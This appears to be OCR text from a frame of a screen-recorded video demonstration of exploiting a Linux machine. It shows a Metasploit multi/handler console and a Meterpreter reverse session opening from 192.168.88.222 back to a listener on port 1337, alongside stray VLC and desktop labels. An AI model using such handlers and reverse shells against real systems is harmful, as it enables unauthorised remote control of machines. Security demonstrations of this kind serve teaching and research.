 VLC File Edit View Playback Audio Video Subtitles Window Help 81% Sat 29 Aug 10:47 AM
linux_exploited.mp4
Aseem Shrey
No active sessions.
msf6 exploit(multi/handler) > sessions -i
Active sessions
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (976712 bytes) to 192.168.88.222
[*] Meterpreter session 8 opened (192.168.88.229:1337 -> 192.168.88.222:32948) at 2020-08-27 20:13:56 +0530
zoom
AUG
29
$